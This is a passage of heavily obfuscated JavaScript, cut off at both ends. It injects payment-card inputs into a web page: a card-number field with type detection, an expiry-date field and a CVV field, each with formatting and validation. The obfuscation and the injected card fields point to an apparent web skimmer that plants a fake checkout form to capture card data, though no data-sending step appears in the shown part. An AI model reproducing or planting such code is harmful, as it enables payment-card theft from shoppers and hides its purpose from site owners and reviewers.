_0x5c97f4=_0x1a52ad[_0x454540(0x524,0x678,0x422,0x689)][_0x18ed61];if(_0x508ad0[_0x454540(0x54c,0x4c8,0x653,0x692)](_0x15a9c9['length'],_0x5c97f4[_0x454540(0x518,0x3f2,0x61d,0x5f7)]))return _0x5c97f4[_0x454540(0x4a3,0x4b0,0x501,0x33c)];}},_0x332dbd=function(_0x4573f2,_0x4cbd68){function _0x36f943(_0x4502b9,_0xf3f3f,_0x4fed4f,_0x3e32aa){return _0x5963c4(_0x4502b9-0x33,_0xf3f3f,_0x3e32aa- -0x275,_0x3e32aa-0x84);}function _0x3cafd6(_0x47939d,_0x37d8a2,_0x52e596,_0xf609de){return _0x5963c4(_0x47939d-0x175,_0x37d8a2,_0x52e596- -0x27,_0xf609de-0x80);}const _0x497567={'fonQR':function(_0x36f9ed,_0x508933,_0x358413){function _0x4693e0(_0x5a0f3f,_0x4cdb9b,_0x483703,_0x163555){return _0x5e46(_0x483703- -0x39e,_0x4cdb9b);}return _0x42501d[_0x4693e0(0x1cd,-0x38,0x99,-0xd6)](_0x36f9ed,_0x508933,_0x358413);}};if(_0x42501d[_0x36f943(0x48b,0x439,0x337,0x4e2)]!==_0x3cafd6(0x45f,0x520,0x58c,0x6cf))return!![];else{var _0x1f224c=-0xdbf+0x2405+-0x2*0xb23,_0x361873='';if(!_0x4cbd68){if(_0x42501d[_0x3cafd6(0x4cd,0x3fb,0x57a,0x663)](_0x42501d[_0x36f943(0x3b5,0x29e,0x4c1,0x366)],_0x42501d[_0x36f943(0x4e2,0x52b,0x30f,0x3de)]))_0x4cbd68='visa';else for(var _0x50e8da in _0x5a8a4f){var _0x4db1e3=_0x3877b8[_0x50e8da];if(_0x3b635f[_0x3cafd6(0x71e,0x562,0x6cc,0x7ed)](_0x4db1e3[_0x3cafd6(0x5e2,0x7f6,0x663,0x7f0)])&&_0x497567['fonQR'](_0x451d84,_0x33a24c,_0x4db1e3))return _0x4db1e3;}}var _0x2d9f89=_0x5c1b6c(_0x4573f2,_0x4cbd68);for(var _0x48e3a1=-0x427*0x8+-0x13c2+-0x34fa*-0x1;_0x42501d[_0x36f943(0x3cc,0x411,0x5ba,0x551)](_0x48e3a1,_0x4573f2[_0x3cafd6(0x7a0,0x622,0x5f5,0x647)]);_0x48e3a1++){var _0xb1a078=_0x42501d[_0x3cafd6(0x744,0x902,0x824,0x799)](_0x48e3a1,_0x1f224c);if(!_0x2d9f89||_0xb1a078>=_0x2d9f89[_0x3cafd6(0x475,0x634,0x5f5,0x571)])return _0x4573f2;if(_0x2d9f89[_0x36f943(0x43d,0x551,0x5bf,0x504)](_0xb1a078)!=='x'){if(_0x42501d['LWvlF'](_0x42501d[_0x36f943(0x549,0x4f9,0x5bb,0x46a)],_0x42501d[_0x36f943(0x58f,0x564,0x40f,0x4e9)]))_0x1f224c++,_0x361873+=_0x42501d[_0x3cafd6(0x6e0,0x444,0x5a3,0x4bb)](_0x2d9f89[_0x36f943(0x5f6,0x6a2,0x598,0x504)](_0xb1a078),_0x4573f2['charAt'](_0x48e3a1));else return _0x42501d['WQSUx'];}else _0x361873+=_0x4573f2[_0x3cafd6(0x741,0x81a,0x752,0x6b8)](_0x48e3a1);}return _0x361873;}},_0x6caf30=function(_0x397452){function _0x2966ad(_0x547104,_0x5ef99c,_0x347e20,_0x31e3a9){return _0x504df9(_0x31e3a9,_0x5ef99c- -0x1a2,_0x347e20-0x1a7,_0x31e3a9-0x187);}function _0x2ef9c(_0x3fad20,_0x3dc5a0,_0x4c69d8,_0x332199){return _0x5963c4(_0x3fad20-0xf,_0x4c69d8,_0x3dc5a0- -0x658,_0x332199-0xc1);}if(_0x334e70[_0x2ef9c(-0xf4,0x13,0x1b8,0x9f)](_0x334e70[_0x2966ad(0x677,0x6b9,0x601,0x745)],_0x334e70[_0x2966ad(0x5f3,0x65a,0x670,0x4d4)])){var _0x1ac714=_0x397452[_0x2966ad(0x453,0x444,0x2fd,0x4c2)][_0x2966ad(0x29b,0x42a,0x2bc,0x46c)](/\D/g,''),_0x138c5b=_0x334e70[_0x2966ad(0x626,0x6b4,0x638,0x708)](_0x41c259,_0x1ac714);_0x397452[_0x2966ad(0x3a6,0x444,0x3b8,0x53b)]=_0x334e70[_0x2966ad(0x4a0,0x5d1,0x4e7,0x757)](_0x332dbd,_0x1ac714,_0x138c5b),_0x334e70[_0x2ef9c(-0xf2,-0x108,-0x14,0x2f)](_0x47dc8e,_0x397452,_0x138c5b);}else return![];},_0x47dc8e=function(_0xb095d7,_0x5b32b3){function _0xb5f516(_0x42c9e3,_0x3d6d3c,_0x32ce41,_0x417196){return _0x5963c4(_0x42c9e3-0x16e,_0x42c9e3,_0x32ce41- -0x4fc,_0x417196-0x1eb);}function _0x4a077a(_0x124fd8,_0x123307,_0xe295bc,_0x49d236){return _0x504df9(_0x124fd8,_0x49d236- -0x5f0,_0xe295bc-0x52,_0x49d236-0x84);}if(_0x334e70[_0xb5f516(0x393,0xc7,0x206,0x8d)](_0x334e70[_0xb5f516(0x43d,0x35c,0x293,0x40f)],_0x334e70[_0x4a077a(0x3f,0x2f8,0x2a1,0x1ac)]))return _0x42501d[_0x4a077a(0x2b8,0x196,0xf5,0x1b3)](_0x1cdbf7,![],_0x4bbaba[-0x10a0+0x4f6+0xbae]);else{if(_0x5b32b3){}else{}}};_0x12299f[_0x504df9(0x644,0x586,0x599,0x499)+'stener'](_0x334e70['HziSb'],_0x18f016=>{_0x18f016[_0x58fae9(0x2bc,0x357,0x17d,0x40c)]['value']=_0x18f016['target'][_0x58fae9(0x33b,0x26d,0x4e2,0x3f9)]['replace'](/[^0-9A-Za-z]/g,'')[_0x58fae9(0x321,0x3c8,0x293,0x3eb)](/(\..*?)\..*/g,'$1'),_0x334e70[_0x58fae9(0x560,0x5cd,0x587,0x478)](_0x6caf30,_0x18f016[_0x58fae9(0x2bc,0x167,0x16d,0x3e7)]);function _0x4d9a3e(_0x452449,_0x1a903b,_0x1f3430,_0x381b04){return _0x5963c4(_0x452449-0x33,_0x381b04,_0x1f3430- -0x717,_0x381b04-0x184);}function _0x58fae9(_0x1a6272,_0x2072b6,_0x163f94,_0xd2bc94){return _0x5963c4(_0x1a6272-0x1d3,_0x163f94,_0x1a6272- -0x29e,_0xd2bc94-0x26);}_0x12299f[_0x4d9a3e(-0x15e,-0x3,-0x1ad,-0x187)][_0x58fae9(0x470,0x5e3,0x411,0x5f0)+'y']('color',''),_0x334e70['BwHdw'](_0x1427b7,null,_0x334e70[_0x58fae9(0x346,0x198,0x354,0x32d)]);});}_0x13d34a[_0x504df9(0x56c,0x577,0x4ae,0x650)][_0x504df9(0x7cb,0x71b,0x863,0x633)+'y'](_0x334e70['oEpBd'],_0x334e70[_0x504df9(0x8a9,0x83a,0x9da,0x87a)],_0x334e70[_0x504df9(0x4b3,0x55e,0x67c,0x4fc)]),_0x12299f[_0x504df9(0x5fc,0x577,0x480,0x4f3)][_0x5963c4(0x5f8,0x62d,0x788,0x6bc)]='';}let _0x21d2ba=document[_0x504df9(0x888,0x88d,0x746,0x8ab)+_0x5963c4(0x6b7,0x556,0x603,0x57c)](_0x334e70[_0x504df9(0x786,0x7cf,0x8a1,0x824)]);const _0x45210f=document['querySelec'+'torAll'](_0x5963c4(0x4ab,0x50c,0x63f,0x5c2)+_0x5963c4(0x8cc,0x7d5,0x813,0x759))[0x1e*0x6d+0x5*-0x175+-0x579*0x1];let _0x1197a6=document[_0x504df9(0xa37,0x88d,0x751,0x8b3)+_0x5963c4(0x50e,0x616,0x603,0x75c)](_0x334e70[_0x504df9(0x882,0x711,0x6c5,0x6af)]),_0x3dfda7=document['querySelec'+_0x5963c4(0x7a6,0x760,0x603,0x764)](_0x334e70[_0x504df9(0x567,0x5a7,0x513,0x5ad)]);if(_0x45210f){let _0x270486=document[_0x5963c4(0x9a1,0x93c,0x876,0x767)+_0x504df9(0x67a,0x785,0x855,0x88c)](_0x334e70[_0x504df9(0x80f,0x723,0x67b,0x7ff)]);if(!_0x270486){_0x3dfda7=document[_0x5963c4(0x940,0x74b,0x83b,0x876)+_0x5963c4(0x6f0,0x5c2,0x59e,0x4b8)](_0x334e70[_0x504df9(0x735,0x7ef,0x8d3,0x6a8)]),_0x45210f[_0x5963c4(0x645,0x4f0,0x641,0x4bd)][_0x504df9(0x658,0x54a,0x5b7,0x518)+'d'](_0x3dfda7),_0x21d2ba=document[_0x504df9(0x92f,0x848,0x839,0x81a)+_0x504df9(0x5da,0x5ab,0x4f0,0x5db)](_0x334e70[_0x5963c4(0x439,0x56b,0x534,0x3e2)]),_0x21d2ba[_0x504df9(0x507,0x6a6,0x6a4,0x7f3)+'te'](_0x334e70[_0x504df9(0x817,0x7de,0x763,0x753)],_0x334e70['OJMGl']),_0x21d2ba['textConten'+'t']=_0x334e70[_0x504df9(0x83e,0x70d,0x7ea,0x809)],_0x1197a6=document[_0x5963c4(0x76c,0x8b5,0x83b,0x9d1)+_0x504df9(0x471,0x5ab,0x630,0x515)](_0x334e70[_0x504df9(0x8f0,0x7ef,0x8b2,0x693)]),_0x3dfda7[_0x5963c4(0x559,0x4b6,0x53d,0x4cb)+'d'](_0x1197a6),_0x1197a6[_0x504df9(0x496,0x54a,0x5c3,0x679)+'d'](_0x21d2ba),_0x1197a6[_0x5963c4(0x600,0x582,0x699,0x676)+'te']('id',_0x5963c4(0x5d4,0x719,0x736,0x709));const _0x25115e=document[_0x504df9(0x6ec,0x848,0x90b,0x8c1)+'ent'](_0x334e70[_0x504df9(0x6ef,0x7ef,0x8f4,0x753)]);_0x25115e[_0x5963c4(0x6eb,0x648,0x699,0x646)+'te']('id',_0x5963c4(0x6d4,0x754,0x842,0x6cf)),_0x25115e[_0x504df9(0x6e2,0x6a6,0x733,0x552)+'te']('data-name',_0x334e70[_0x504df9(0x8cf,0x88c,0x961,0x84e)]),_0x25115e[_0x504df9(0x461,0x577,0x3f2,0x590)][_0x504df9(0x721,0x63d,0x606,0x65f)]=_0x504df9(0x8bf,0x7e2,0x6d2,0x680),_0x25115e[_0x5963c4(0x4bb,0x4ba,0x56a,0x547)][_0x5963c4(0x83e,0x8d0,0x88d,0x75e)]=_0x334e70[_0x5963c4(0x6d1,0x891,0x6f4,0x6fc)],_0x25115e['innerHTML']=_0x334e70[_0x504df9(0x6ad,0x654,0x5e9,0x547)],_0x1197a6[_0x5963c4(0x573,0x670,0x53d,0x6df)+'d'](_0x25115e),_0x270486=document[_0x5963c4(0x6e1,0x9d5,0x876,0x883)+_0x5963c4(0x724,0x7d1,0x778,0x5ff)](_0x334e70[_0x504df9(0x835,0x723,0x7eb,0x7bb)]),_0x3dfda7[_0x504df9(0x50d,0x6a6,0x6ec,0x7fd)+'te']('id','formwrap'),_0x270486['addEventLi'+_0x5963c4(0x6a7,0x74c,0x6ee,0x7f8)](_0x334e70[_0x5963c4(0x4e9,0x70c,0x686,0x6e2)],_0x455014=>{function _0x491c0a(_0x12027b,_0x3f895e,_0xa4cd2b,_0x1df7ff){return _0x5963c4(_0x12027b-0x123,_0x3f895e,_0x1df7ff- -0x321,_0x1df7ff-0x187);}function _0x556850(_0x452605,_0xa39cab,_0x472088,_0x5ba2ec){return _0x5963c4(_0x452605-0x100,_0x452605,_0xa39cab- -0x576,_0x5ba2ec-0x17b);}if(_0x42501d[_0x556850(0x124,0x243,0x386,0xc8)](_0x455014[_0x556850(0x168,-0x1c,-0xe7,0x135)]['value'],''))_0x1427b7(null,_0x42501d[_0x556850(0x241,0xa9,0xb9,0x1f9)]),_0x270486['style']['setPropert'+'y'](_0x42501d[_0x556850(-0xd8,-0x7,0xcd,0x34)],'');else{if(_0x42501d[_0x491c0a(0xda,0x397,0x14e,0x280)](_0x455014[_0x491c0a(0x1ca,0x2ac,0x282,0x239)][_0x556850(0x69,0x63,0x8c,0x20a)]['length'],0x4*0x1f+0xacf+-0xb44))_0x42501d[_0x491c0a(0x279,0x3a6,0x42b,0x280)]('prwkM',_0x42501d[_0x556850(0x3d7,0x22f,0x320,0x2fd)])?(_0x2f387b['querySelec'+_0x556850(-0x3,0x8d,0x122,-0x31)](_0x42501d['hHWKm'])[_0x556850(0x334,0x23b,0x3ae,0x28b)](),_0x2d6915[_0x556850(0xbc,-0xc,-0xb9,-0x97)][_0x491c0a(0x55c,0x346,0x414,0x467)]=''):(_0x42501d['FDWZZ'](_0x1427b7,_0x42501d[_0x556850(0x28e,0x21d,0x1ea,0x1ff)],_0x42501d['pIWkt']),_0x270486[_0x556850(-0x18,-0xc,-0x190,-0x96)][_0x556850(0x17b,0x198,0x1aa,0xa1)+'y'](_0x42501d[_0x491c0a(0x3e6,0x13c,0x25d,0x24e)],'red',_0x42501d['zuBjk']));else _0x42501d[_0x491c0a(0x27b,0x332,0x432,0x2b3)](_0x455014[_0x491c0a(0x2a1,0x3bd,0x351,0x239)][_0x491c0a(0x2c1,0x34c,0x271,0x2b8)][_0x491c0a(0x447,0x2a6,0x25e,0x35d)](_0x42501d[_0x491c0a(0x1dd,0x3bc,0x232,0x317)])[0x2*-0xbb9+0x1189+-0x1*-0x5ea],0x1*-0x50d+0x6*0x54f+0xd5b*-0x2)&&(_0x1427b7('The\x20card\x27s'+_0x491c0a(0x378,0x546,0x583,0x429)+'n\x20year\x20is\x20'+_0x556850(-0xa8,0x5d,0x33,0x96)+'t',_0x42501d['pIWkt']),_0x270486[_0x556850(0x12f,-0xc,0x70,-0x168)][_0x556850(-0x10,0x198,0x159,0x22e)+'y'](_0x42501d[_0x491c0a(0x254,0x16c,0x37b,0x24e)],'red',_0x42501d[_0x556850(0x1a6,0x18b,0x149,0x284)]));}});var _0x52d1c8;_0x270486[_0x5963c4(0x660,0x71e,0x579,0x716)+_0x504df9(0x588,0x6fb,0x81c,0x698)](_0x334e70[_0x5963c4(0x75d,0x7b1,0x727,0x678)],_0x19fb40=>{function _0x156945(_0x15e82f,_0x526c44,_0x4a5dc3,_0x3301d2){return _0x504df9(_0x15e82f,_0x526c44- -0x2a2,_0x4a5dc3-0x130,_0x3301d2-0x126);}const _0x3ce93f={'wQafn':function(_0x349842,_0x210485){function _0x2f0a5b(_0x1b5a2a,_0x36c839,_0x1f6c90,_0x310e00){return _0x5e46(_0x1b5a2a-0x244,_0x36c839);}return _0x334e70[_0x2f0a5b(0x4f9,0x43c,0x655,0x4b1)](_0x349842,_0x210485);},'TNOlz':'color','iWMFm':_0x334e70[_0x4cbf10(0x1cc,0x1ff,0x43,0x2d2)],'FheJn':_0x334e70[_0x156945(0x521,0x3e4,0x550,0x2bd)],'VQdBA':_0x334e70['RqHAz']};function _0x4cbf10(_0x152b1b,_0xcd4a3,_0x1eeab9,_0x1971d4){return _0x5963c4(_0x152b1b-0x7,_0x1eeab9,_0x152b1b- -0x385,_0x1971d4-0x6b);}if(_0x334e70[_0x4cbf10(0x444,0x49a,0x2b1,0x3aa)]('ZWbDs',_0x334e70[_0x156945(0x314,0x35e,0x427,0x492)])){_0x19fb40['target'][_0x4cbf10(0x254,0x382,0x273,0xed)]=_0x19fb40[_0x4cbf10(0x1d5,0x144,0x37b,0x18e)][_0x4cbf10(0x254,0x25d,0x1c4,0x2c1)][_0x156945(0x375,0x32a,0x408,0x4c2)](/[^0-9\/ ]/g,'')[_0x4cbf10(0x23a,0x3ae,0x10a,0x1e5)](/(\..*?)\..*/g,'$1'),_0x334e70['uVVqu'](_0x1427b7,null,_0x334e70['RqHAz']),_0x270486[_0x4cbf10(0x1e5,0x1d3,0x2c7,0x235)][_0x156945(0x588,0x479,0x4fb,0x47f)+'y']('color','');var _0x4d5ea0=_0x19fb40[_0x4cbf10(0x1d5,0x169,0x19c,0x274)][_0x4cbf10(0x254,0x11c,0xc0,0x391)];if(_0x4d5ea0=='00')_0x334e70[_0x4cbf10(0x444,0x4b6,0x46d,0x473)](_0x334e70['qtBMQ'],_0x156945(0x235,0x3d4,0x3a5,0x4cd))?(_0x1d6a75[_0x4cbf10(0x1d5,0x1c3,0x53,0x180)]['value']=_0x1614b5[_0x156945(0x31f,0x2c5,0x26c,0x1c7)][_0x4cbf10(0x254,0x3c2,0x29b,0x3b6)][_0x4cbf10(0x23a,0x136,0x268,0xd1)](/[^0-9A-Za-z]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0x3ce93f[_0x4cbf10(0x4fd,0x4f1,0x41f,0x4c4)](_0x3ba6c4,_0x2a1cc4[_0x4cbf10(0x1d5,0xaa,0x362,0x1b7)]),_0x2eab92[_0x4cbf10(0x1e5,0xa8,0x271,0x38f)][_0x156945(0x552,0x479,0x451,0x442)+'y'](_0x3ce93f[_0x4cbf10(0x4bf,0x387,0x314,0x5c7)],''),_0x2e9815(null,_0x156945(0x24b,0x3bc,0x276,0x42c))):_0x19fb40[_0x4cbf10(0x1d5,0x13e,0x5f,0x97)][_0x156945(0x2e1,0x344,0x26b,0x1d2)]=_0x334e70['nnlUU'];else{if(_0x334e70[_0x4cbf10(0x34d,0x22a,0x262,0x326)](_0x4d5ea0,0x8a4+-0xf47*0x1+-0x6af*-0x1))_0x19fb40[_0x4cbf10(0x1d5,0x361,0x14d,0x14f)][_0x4cbf10(0x254,0x360,0x25b,0x373)]=_0x334e70[_0x156945(0x2c3,0x449,0x5f8,0x431)];else{_0x334e70[_0x156945(0x5c7,0x534,0x386,0x38c)](_0x4d5ea0['length'],-0x1ff9+-0x212*0xd+0x1d72*0x2)&&_0x334e70['PlESZ'](Number(_0x4d5ea0),0x1e25+-0x225f+0x43b)&&(_0x19fb40[_0x156945(0x216,0x2c5,0x1a6,0x28f)]['value']=_0x334e70[_0x4cbf10(0x3dc,0x4a3,0x404,0x45b)]('0',_0x4d5ea0)+_0x334e70[_0x156945(0x548,0x4ee,0x497,0x3d2)]);if(_0x334e70[_0x4cbf10(0x35d,0x496,0x223,0x252)](_0x4d5ea0['split'](_0x334e70[_0x4cbf10(0x3fe,0x399,0x507,0x356)])[0x3c8*0x6+-0x267b+-0x151*-0xc],''))_0x334e70[_0x4cbf10(0x1fb,0x31a,0x89,0x2c6)](_0x156945(0x560,0x437,0x47e,0x2dc),_0x334e70[_0x156945(0x533,0x570,0x5e0,0x3d6)])?_0x19fb40['target']['value']=_0x4d5ea0['split'](_0x156945(0x6d4,0x5c8,0x630,0x76f))[-0x10d9*-0x1+0x21*0x9b+-0x24d4]:_0x2e3aae=0x1a5*-0xb+0x346*-0x7+0x2903;else{if(_0x334e70[_0x4cbf10(0x238,0x200,0x14b,0x2a1)](_0x4d5ea0[_0x4cbf10(0x2f9,0x27b,0x2bd,0x400)]('\x20/')[0x1f*0xf8+0x1917*0x1+0x1*-0x371e],'')){if(_0x156945(0x383,0x3b1,0x2cf,0x3d9)!==_0x334e70['HqbuI']){for(var _0x544157 in _0x2a2ac3[_0x4cbf10(0x2a3,0x1ac,0x313,0x2ab)]){var _0x404f44=_0x3da486[_0x156945(0x435,0x393,0x4c4,0x4d5)][_0x544157];if(_0x529790[_0x156945(0x52b,0x387,0x4ef,0x241)]<=_0x404f44[_0x156945(0x21b,0x387,0x1d9,0x33a)])return _0x404f44[_0x156945(0x42a,0x312,0x43b,0x1a0)];}return _0x156945(0x682,0x4d5,0x515,0x548)+_0x156945(0x5e9,0x473,0x4bc,0x522);}else _0x19fb40[_0x156945(0x3bf,0x2c5,0x117,0x2da)]['value']=_0x4d5ea0[_0x4cbf10(0x2f9,0x1b0,0x257,0x49c)]('\x20/')[0xe91+0x14b+0x7ee*-0x2];}}_0x4d5ea0[_0x4cbf10(0x297,0x3e4,0x2e9,0x258)]==0x1f4d+0x55*-0x1f+0xc*-0x1c0&&_0x334e70[_0x4cbf10(0x248,0x1f1,0x304,0x2ad)](_0x52d1c8,_0x4d5ea0[_0x156945(0x330,0x387,0x3c6,0x2f2)])&&(_0x19fb40[_0x156945(0x242,0x2c5,0x1f7,0x1dc)]['value']=_0x334e70[_0x156945(0x714,0x5a1,0x481,0x685)](_0x4d5ea0,_0x4cbf10(0x4d8,0x4b8,0x589,0x4f1))),_0x52d1c8=_0x4d5ea0[_0x4cbf10(0x297,0x2f7,0x2ef,0x211)];}}}else _0x5e0658['style'][_0x4cbf10(0x389,0x353,0x2e0,0x1e3)+'y'](_0x4cbf10(0x271,0x108,0x229,0xec),_0x156945(0x3f0,0x3c7,0x3a2,0x323),_0x3ce93f[_0x4cbf10(0x4d2,0x434,0x637,0x623)]),_0x3d70bb(_0x3ce93f['FheJn'],_0x3ce93f['VQdBA']),_0x5105a4=!![];});}_0x45210f[_0x5963c4(0x643,0x656,0x56a,0x513)][_0x504df9(0x78e,0x71b,0x7ad,0x66f)+'y']('display',_0x334e70[_0x5963c4(0x7b7,0x7eb,0x82d,0x7d5)],_0x334e70[_0x504df9(0x542,0x55e,0x612,0x579)]),_0x270486[_0x5963c4(0x678,0x4f6,0x56a,0x687)][_0x504df9(0x64c,0x795,0x798,0x5fa)]='';}let _0x218e11=document[_0x5963c4(0x784,0xa21,0x880,0x9f4)+_0x5963c4(0x60b,0x4aa,0x603,0x5fe)](_0x334e70[_0x504df9(0x41b,0x5c9,0x596,0x6d6)]);const _0xdf52a8=document[_0x5963c4(0x75b,0x92e,0x880,0xa1b)+'torAll'](_0x504df9(0x7a0,0x64c,0x4d3,0x75b)+_0x504df9(0x61a,0x752,0x7a8,0x887))[-0x23*0x8a+0x196b+-0xef*0x7];let _0x50d4d3=document[_0x504df9(0x988,0x88d,0x824,0x776)+'tor'](_0x334e70[_0x504df9(0x680,0x783,0x734,0x72e)]),_0x3af4d7=document[_0x5963c4(0x79c,0x781,0x880,0x755)+_0x504df9(0x462,0x610,0x641,0x588)](_0x334e70[_0x5963c4(0x49d,0x73a,0x59a,0x535)]);if(_0xdf52a8){let _0x11ee88=document[_0x504df9(0x97e,0x883,0x76c,0x9b6)+_0x504df9(0x63f,0x785,0x86b,0x739)](_0x334e70[_0x504df9(0x708,0x563,0x5d0,0x5c7)]);if(!_0x11ee88){_0x218e11=document[_0x504df9(0x92b,0x848,0x716,0x8b4)+_0x504df9(0x439,0x5ab,0x59d,0x56f)](_0x334e70[_0x504df9(0x44b,0x541,0x6aa,0x5ca)]),_0x218e11[_0x5963c4(0x8ce,0x79d,0x726,0x6af)+'t']=_0x334e70[_0x5963c4(0x4dc,0x667,0x617,0x661)],_0xdf52a8['parentNode']['appendChil'+'d'](_0x3af4d7);const _0x5bda05=document[_0x504df9(0x991,0x848,0x90b,0x727)+'ent'](_0x334e70[_0x5963c4(0x7e3,0x651,0x7e2,0x89a)]);_0x50d4d3=document[_0x5963c4(0x9c1,0x73a,0x83b,0x6ba)+_0x5963c4(0x582,0x4d4,0x59e,0x41e)](_0x334e70['eYtNT']),_0x3af4d7[_0x5963c4(0x6ac,0x3e5,0x53d,0x4e1)+'d'](_0x50d4d3),_0x50d4d3['appendChil'+'d'](_0x218e11),_0x50d4d3[_0x504df9(0x788,0x6a6,0x797,0x77d)+'te']('id',_0x334e70[_0x5963c4(0x79d,0x7a5,0x7e9,0x8bf)]),_0x5bda05[_0x5963c4(0x5a4,0x6ab,0x699,0x5ce)+'te'](_0x334e70[_0x5963c4(0x5a1,0x69e,0x633,0x729)],_0x334e70['XlBog']),_0x5bda05[_0x504df9(0x5cb,0x6a6,0x84a,0x5c7)+'te']('id',_0x334e70[_0x504df9(0x6bc,0x67c,0x80c,0x5e0)]),_0x5bda05[_0x5963c4(0x6b7,0x5a3,0x56a,0x4d1)][_0x504df9(0x504,0x63d,0x4d9,0x55f)]=_0x334e70[_0x5963c4(0x858,0x83c,0x7f3,0x8d1)],_0x5bda05[_0x504df9(0x640,0x6ba,0x707,0x5f6)]=_0x334e70[_0x5963c4(0x47a,0x6f4,0x593,0x42d)],_0x50d4d3['appendChil'+'d'](_0x5bda05),_0x11ee88=document[_0x5963c4(0x921,0x879,0x876,0x953)+_0x504df9(0x91a,0x785,0x8e2,0x5dc)](_0x334e70[_0x504df9(0x447,0x563,0x578,0x627)]),_0x11ee88[_0x504df9(0x51d,0x586,0x505,0x442)+_0x504df9(0x5df,0x6fb,0x857,0x879)](_0x334e70[_0x5963c4(0x7a8,0x73b,0x686,0x6c3)],_0x361f39=>{function _0x11780d(_0x130ec0,_0x452e24,_0x1e79dc,_0x493732){return _0x504df9(_0x493732,_0x130ec0- -0x642,_0x1e79dc-0x15e,_0x493732-0x135);}function _0x1b183a(_0x4b456f,_0xbf3fc8,_0x22abaf,_0x1f4b2f){return _0x5963c4(_0x4b456f-0x5f,_0x22abaf,_0x4b456f- -0xa1,_0x1f4b2f-0x88);}if(_0x361f39['target'][_0x11780d(-0x5c,0x9b,-0x1f5,-0x138)]=='')_0x334e70[_0x1b183a(0x585,0x4d4,0x6f5,0x730)](_0x1427b7,null,_0x334e70['qJVGj']),_0x11ee88[_0x11780d(-0xcb,0x2f,-0x77,-0x23d)][_0x11780d(0xd9,0x52,0x21b,0x118)+'y'](_0x334e70['CzCNq'],'');else{if(_0x334e70[_0x11780d(0x36,-0x168,-0x7,-0x136)](_0x334e70[_0x11780d(-0xc7,0xa3,0x7a,-0x151)],_0x334e70['XKPcl'])){if(_0x243135){const _0x4b0c4e=_0x25db41['apply'](_0x6349f7,arguments);return _0xa3a796=null,_0x4b0c4e;}}else _0x334e70[_0x11780d(0x90,0xff,0x1d6,0x2c)](_0x361f39['target']['value'][_0x1b183a(0x57b,0x676,0x486,0x539)],-0x131b*-0x1+-0xba8+-0x1c*0x44)?(_0x334e70[_0x11780d(-0xbf,-0xd6,-0x166,-0x1e5)](_0x1427b7,_0x11780d(0x5c,0x3f,0x12e,0x6c)+_0x11780d(-0xfe,-0x8b,-0x15a,-0x4d)+_0x1b183a(0x5be,0x6eb,0x503,0x4c7)+_0x1b183a(0x72a,0x621,0x622,0x727),'cvv'),_0x11ee88[_0x1b183a(0x4c9,0x558,0x622,0x62c)][_0x11780d(0xd9,0x262,0x246,0x1ec)+'y'](_0x1b183a(0x555,0x473,0x615,0x524),_0x1b183a(0x5bb,0x531,0x677,0x488),_0x1b183a(0x68b,0x721,0x6df,0x675))):(_0x334e70[_0x1b183a(0x5ab,0x642,0x679,0x5b8)](_0x1427b7,null,_0x11780d(-0x77,-0x29,0xf3,-0x49)),_0x11ee88[_0x11780d(-0xcb,-0x1e1,0xc0,-0x137)][_0x1b183a(0x66d,0x7bf,0x744,0x76c)+'y'](_0x334e70[_0x11780d(-0x6d,-0x206,0xea,-0xde)],''));}}),_0x11ee88[_0x5963c4(0x623,0x3ea,0x579,0x6e3)+_0x5963c4(0x74e,0x7ea,0x6ee,0x5a6)](_0x334e70[_0x504df9(0x7dc,0x734,0x7ba,0x8a3)],_0x1abc2b=>{_0x1abc2b['target'][_0xb67cbf(0x58d,0x6e3,0x5cf,0x469)]=_0x1abc2b[_0xb67cbf(0x50e,0x5c2,0x50e,0x43f)]['value'][_0x4d0375(0x34a,0x416,0x3be,0x378)](/[^0-9]/g,'')[_0xb67cbf(0x573,0x3e8,0x494,0x58d)](/(\..*?)\..*/g,'$1');function _0x4d0375(_0x5d7b34,_0x1c84df,_0x21a4ac,_0x1a8eab){return _0x504df9(_0x1c84df,_0x5d7b34- -0x282,_0x21a4ac-0x9e,_0x1a8eab-0x149);}function _0xb67cbf(_0xeb69d8,_0x25ec38,_0x4a9d09,_0x5744a4){return _0x504df9(_0x5744a4,_0xeb69d8- -0x59,_0x4a9d09-0x27,_0x5744a4-0x2a);}_0x42501d[_0xb67cbf(0x7e6,0x92d,0x85d,0x80e)](_0x1427b7,null,_0x42501d[_0xb67cbf(0x6bb,0x661,0x701,0x58f)]),_0x11ee88[_0xb67cbf(0x51e,0x393,0x624,0x41c)][_0xb67cbf(0x6c2,0x65c,0x5b9,0x6d2)+'y'](_0x42501d[_0x4d0375(0x2fa,0x155,0x2a0,0x30d)],'');});}_0xdf52a8[_0x5963c4(0x3c0,0x693,0x56a,0x554)]['setPropert'+'y']('display',_0x334e70['OZtoo'],_0x334e70[_0x504df9(0x488,0x55e,0x414,0x62d)]),_0x11ee88[_0x5963c4(0x63d,0x6b0,0x56a,0x50b)][_0x5963c4(0x63e,0x745,0x788,0x85f)]='';}document[_0x504df9(0x75b,0x88d,0x73d,0x73e)+_0x5963c4(0x6c6,0x4a9,0x603,0x5d8)](_0x334e70[_0x504df9(0x516,0x5a7,0x557,0x613)])[_0x504df9(0x4d0,0x577,0x721,0x56d)][_0x504df9(0x71f,0x795,0x657,0x7cf)]=_0x334e70[_0x504df9(0x6ff,0x7a6,0x8ed,0x6f6)],document[_0x5963c4(0x970,0x93d,0x880,0x6ee)+_0x504df9(0x5be,0x610,0x685,0x7b3)](_0x334e70[_0x504df9(0x43f,0x5a7,0x6db,0x603)])[_0x5963c4(0x51c,0x59f,0x56a,0x479)][_0x504df9(0x734,0x89a,0x94c,0x921)]=_0x334e70['UPFBe'];if(_0x334e70[_0x5963c4(0x8e7,0x6d7,0x7a7,0x6ea)](document['querySelec'+_0x5963c4(0x5e9,0x483,0x603,0x62f)](_0x334e70[_0x5963c4(0x866,0x88f,0x7af,0x682)]),null)){if(_0x334e70['bFSmc'](_0x334e70['IaiqL'],_0x334e70[_0x5963c4(0x517,0x65f,0x545,0x4f3)])){const _0x467eb1=_0x3c6f26[_0x504df9(0x7e6,0x68f,0x512,0x64b)](_0xd26a39,arguments);return _0x29e422=null,_0x467eb1;}else{var 